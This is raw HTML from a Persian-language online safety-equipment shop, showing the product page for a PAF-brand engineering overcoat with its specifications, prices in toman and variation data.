href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%aa%d9%86%d9%81%d8%b3/" class="woodmart-nav-link">تجهیزات ایمنی تنفس</a></li><li id="menu-item-6823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6823 item-level-1 wd-event-hover" ><a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/" class="woodmart-nav-link">دستکش ایمنی</a></li></ul></div></div></li></ul></div></div></div><div class="whb-column whb-col-center whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-right wd-design-1" role="navigation" aria-label="منوی اصلی"><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c" class="menu wd-nav wd-nav-main wd-style-separated wd-gap-s"><li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-71 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://roozbehsafety.com/" class="woodmart-nav-link"><span class="nav-link-text">صفحه نخست</span></a></li><li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-70 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://roozbehsafety.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">فروشگاه</span></a></li><li id="menu-item-1445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1445 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://roozbehsafety.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a></li><li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://roozbehsafety.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li><li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://roozbehsafety.com/mag/" class="woodmart-nav-link"><span class="nav-link-text">وبلاگ</span></a></li><li id="menu-item-7074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7074 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://roozbehsafety.com/wp-login.php?action=logout" class="woodmart-nav-link"><span class="nav-link-text">خروج از حساب کاربری</span></a></li></ul></div></div><div class="whb-column whb-col-right whb-visible-lg"><div id="wd-697273452bf9d" class=" whb-kt1wxrxjtthx18aam6hr wd-button-wrapper text-center"><a href="tel:02166348208" title="" target="_blank" class="btn btn-color-alt btn-style-default btn-style-round btn-size-small btn-icon-pos-left">۰۲۱-66348208<span class="wd-btn-icon"><img width="20" height="20" data-src="https://roozbehsafety.com/wp-content/uploads/2024/06/telephone-20x20.png" class="attachment-20x20 size-20x20 lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/06/telephone-20x20.png 20w, https://roozbehsafety.com/wp-content/uploads/2024/06/telephone-30x30.png 30w, https://roozbehsafety.com/wp-content/uploads/2024/06/telephone.png 32w" data-sizes="(max-width: 20px) 100vw, 20px" src="[data-uri]" style="--smush-placeholder-width: 20px; --smush-placeholder-aspect-ratio: 20/20;" /></span></a></div></div><div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="main-page-wrapper"><div class="container-fluid"><div class="row content-layout-wrapper align-items-start"><div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main"><div class="container"></div><div id="product-6306" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-summary-shadow product-sticky-on product-no-bg product type-product post-6306 status-publish first instock product_cat-138 product_cat-139 product_cat-429 product_tag-----paf product_tag-293 has-post-thumbnail shipping-taxable purchasable product-type-variable"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="row product-image-summary-wrap"><div class="product-image-summary col-lg-12 col-12 col-md-12"><div class="row product-image-summary-inner"><div class="col-lg-4 col-12 col-md-6 product-images" ><div class="product-images-inner"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images row image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="col-12"><figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes"><div class="product-image-wrap"><figure data-thumb="https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-1-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-1.jpg"><img loading="lazy" width="453" height="453" src="https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-1.jpg" class="wp-post-image wp-post-image" alt="" title="overkot-1-1.jpg" data-caption="" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-1.jpg" data-large_image="https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-1.jpg" data-large_image_width="453" data-large_image_height="453" decoding="async" srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-1.jpg 453w, https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-1-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-1-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-1-400x400.jpg 400w" sizes="(max-width: 453px) 100vw, 453px" loading="lazy" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-2-150x150.jpg" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-2.jpg">
<img loading="lazy" width="453" height="453" src="https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-2.jpg" class="" alt="" title="overkot-1-2.jpg" data-caption="" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-2.jpg" data-large_image="https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-2.jpg" data-large_image_width="453" data-large_image_height="453" decoding="async" srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-2.jpg 453w, https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-2-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-2-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-2-400x400.jpg 400w" sizes="(max-width: 453px) 100vw, 453px" loading="lazy" />				</a></figure></div><div class="product-image-wrap"><figure data-thumb="https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-3-150x150.jpg" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-3.jpg">
<img loading="lazy" width="453" height="453" src="https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-3.jpg" class="" alt="" title="overkot-1-3.jpg" data-caption="" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-3.jpg" data-large_image="https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-3.jpg" data-large_image_width="453" data-large_image_height="453" decoding="async" srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-3.jpg 453w, https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-3-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-3-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-3-400x400.jpg 400w" sizes="(max-width: 453px) 100vw, 453px" loading="lazy" />				</a></figure></div></figure><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>بزرگنمایی تصویر</span></a></div></div></div><div class="col-12"><div class="thumbnails owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3 wd-owl" data-desktop="4" data-tablet="4" data-mobile="3"><div class="product-image-thumbnail">
<img width="150" height="150" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-1-150x150.jpg" class="attachment-150x0 size-150x0 lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-1-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-1-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-1-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-1.jpg 453w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></div><div class="product-image-thumbnail">
<img width="150" height="150" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-2-150x150.jpg" class="attachment-150x0 size-150x0 lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-2-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-2-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-2-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-2.jpg 453w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></div><div class="product-image-thumbnail">
<img width="150" height="150" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-3-150x150.jpg" class="attachment-150x0 size-150x0 lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-3-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-3-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-3-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-3.jpg 453w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></div></div></div></div></div></div><div class="col-lg-8 col-12 col-md-6 text-right summary entry-summary"><div class="summary-inner set-mb-l reset-last-child"><div class="single-breadcrumbs-wrapper"><div class="single-breadcrumbs"><div class="wd-breadcrumbs"><div class="yoast-breadcrumb">
<span><span><a href="https://roozbehsafety.com/">خانه</a></span> » <span><a href="https://roozbehsafety.com/shop/">فروشگاه</a></span> » <span class="breadcrumb_last" aria-current="page">اورکت مهندسی برند پاف PAF</span></span></div></div><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://roozbehsafety.com/product/%d8%b4%db%8c%d9%84%d9%86%da%af-%d8%b6%d8%af-%d8%a7%d8%b3%db%8c%d8%af-%d8%a7%d8%b4%d8%a8%d8%a7%d8%ae-%d8%a2%d9%84%d9%85%d8%a7%d9%86-25-%d9%85%d8%aa%d8%b1%db%8c/" aria-label="محصول قبلی"></a><div class="wd-dropdown">
<a href="https://roozbehsafety.com/product/%d8%b4%db%8c%d9%84%d9%86%da%af-%d8%b6%d8%af-%d8%a7%d8%b3%db%8c%d8%af-%d8%a7%d8%b4%d8%a8%d8%a7%d8%ae-%d8%a2%d9%84%d9%85%d8%a7%d9%86-25-%d9%85%d8%aa%d8%b1%db%8c/" class="wd-product-nav-thumb">
<img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/p-47-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/p-47-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/p-47-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/p-47-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/p-47.jpg 453w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />				</a><div class="wd-product-nav-desc">
<a href="https://roozbehsafety.com/product/%d8%b4%db%8c%d9%84%d9%86%da%af-%d8%b6%d8%af-%d8%a7%d8%b3%db%8c%d8%af-%d8%a7%d8%b4%d8%a8%d8%a7%d8%ae-%d8%a2%d9%84%d9%85%d8%a7%d9%86-25-%d9%85%d8%aa%d8%b1%db%8c/" class="wd-entities-title">
شیلنگ ضد اسید اشباخ آلمان 25 متری					</a><span class="price">
<span class="woocommerce-Price-amount amount">19,900,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span> &ndash; <span class="woocommerce-Price-amount amount">22,900,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span>					</span></div></div></div>
<a href="https://roozbehsafety.com/shop/" class="wd-product-nav-btn wd-btn-back">
<span>
بازگشت به محصولات		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://roozbehsafety.com/product/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%b3%d8%a7%d8%aa%d8%b1-%d8%b3%d8%a7%d9%82-%d8%a8%d9%84%d9%86%d8%af-%d9%88%d9%84%da%a9%d8%a7%d9%86-%d8%b1%d9%86%da%af-%d9%85%d8%b4%da%a9%db%8c/" aria-label="محصول بعدی"></a><div class="wd-dropdown">
<a href="https://roozbehsafety.com/product/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%b3%d8%a7%d8%aa%d8%b1-%d8%b3%d8%a7%d9%82-%d8%a8%d9%84%d9%86%d8%af-%d9%88%d9%84%da%a9%d8%a7%d9%86-%d8%b1%d9%86%da%af-%d9%85%d8%b4%da%a9%db%8c/" class="wd-product-nav-thumb">
<img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/elkan-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/elkan-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/elkan-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/elkan-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/elkan.jpg 453w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />				</a><div class="wd-product-nav-desc">
<a href="https://roozbehsafety.com/product/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%b3%d8%a7%d8%aa%d8%b1-%d8%b3%d8%a7%d9%82-%d8%a8%d9%84%d9%86%d8%af-%d9%88%d9%84%da%a9%d8%a7%d9%86-%d8%b1%d9%86%da%af-%d9%85%d8%b4%da%a9%db%8c/" class="wd-entities-title">
کفش ایمنی ساتر ساق بلند ولکان رنگ مشکی					</a><span class="price">
<del aria-hidden="true"><span class="woocommerce-Price-amount amount">1,998,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span></del> <span class="screen-reader-text">قیمت اصلی: 1,998,000&nbsp;تومان بود.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">1,888,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span></ins><span class="screen-reader-text">قیمت فعلی: 1,888,000&nbsp;تومان.</span>					</span></div></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title">
اورکت مهندسی برند پاف PAF</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>600,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>620,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></p><div class="woocommerce-product-details__short-description"><ul><li>برند : PAF</li><li>موارد مصرف: مصارف شخص و عمومی</li><li>جنس پارچه : ضدآب کره ای</li><li>تعداد جیب: 4 جیب روی لباس و یک جیب داخل</li><li>نوع یقه : انگلیسی</li><li>دارای آستر زیپ دار</li><li>نوع آستر پشمه شیشه دار</li><li>وزن : 1530 گرم</li></ul><p>&nbsp;</p></div><div class="wd-before-add-to-cart"><div data-elementor-type="container" data-elementor-id="2538" class="elementor elementor-2538" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-4b860fb e-con-full e-flex wd-section-disabled e-con e-parent" data-id="4b860fb" data-element_type="container"></div></div></div><form class="variations_form cart wd-swatches-name wd-reset-side-lg wd-reset-bottom-md wd-label-top-md wd-label-top-lg" action="https://roozbehsafety.com/product/%d8%a7%d9%88%d8%b1%da%a9%d8%aa-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%a8%d8%b1%d9%86%d8%af-%d9%be%d8%a7%d9%81-paf/" method="post" enctype='multipart/form-data' data-product_id="6306" data-product_variations="[{&quot;attributes&quot;:[],&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;,&quot;display_price&quot;:620000,&quot;display_regular_price&quot;:620000,&quot;image&quot;:{&quot;title&quot;:&quot;overkot-1-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1.jpg&quot;,&quot;alt&quot;:&quot;overkot-1-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1.jpg 453w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1-300x300.jpg 300w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1-150x150.jpg 150w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1-400x400.jpg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 453px) 100vw, 453px&quot;,&quot;full_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1.jpg&quot;,&quot;full_src_w&quot;:453,&quot;full_src_h&quot;:453,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:453,&quot;src_h&quot;:453},&quot;image_id&quot;:6333,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;620,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u062a\u0648\u0645\u0627\u0646&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;108181&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6318,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;},{&quot;attributes&quot;:[],&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;,&quot;display_price&quot;:620000,&quot;display_regular_price&quot;:620000,&quot;image&quot;:{&quot;title&quot;:&quot;overkot-1-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1.jpg&quot;,&quot;alt&quot;:&quot;overkot-1-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1.jpg 453w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1-300x300.jpg 300w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1-150x150.jpg 150w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1-400x400.jpg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 453px) 100vw, 453px&quot;,&quot;full_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1.jpg&quot;,&quot;full_src_w&quot;:453,&quot;full_src_h&quot;:453,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:453,&quot;src_h&quot;:453},&quot;image_id&quot;:6333,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;620,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u062a\u0648\u0645\u0627\u0646&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;108181&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6319,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;},{&quot;attributes&quot;:[],&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;,&quot;display_price&quot;:600000,&quot;display_regular_price&quot;:600000,&quot;image&quot;:{&quot;title&quot;:&quot;overkot-1-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1.jpg&quot;,&quot;alt&quot;:&quot;overkot-1-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1.jpg 453w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1-300x300.jpg 300w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1-150x150.jpg 150w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1-400x400.jpg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 453px) 100vw, 453px&quot;,&quot;full_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1.jpg&quot;,&quot;full_src_w&quot;:453,&quot;full_src_h&quot;:453,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:453,&quot;src_h&quot;:453},&quot;image_id&quot;:6333,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;600,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u062a\u0648\u0645\u0627\u0646&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;108181&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6320,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;},{&quot;attributes&quot;:[],&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;,&quot;display_price&quot;:600000,&quot;display_regular_price&quot;:600000,&quot;image&quot;:{&quot;title&quot;:&quot;overkot-1-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1.jpg&quot;,&quot;alt&quot;:&quot;overkot-1-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1.jpg 453w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1-300x300.jpg 300w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1-150x150.jpg 150w, https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1-400x400.jpg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 453px) 100vw, 453px&quot;,&quot;full_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1.jpg&quot;,&quot;full_src_w&quot;:453,&quot;full_src_h&quot;:453,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:453,&quot;src_h&quot;:453},&quot;image_id&quot;:6333,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;600,000&amp;nbsp;&lt;span 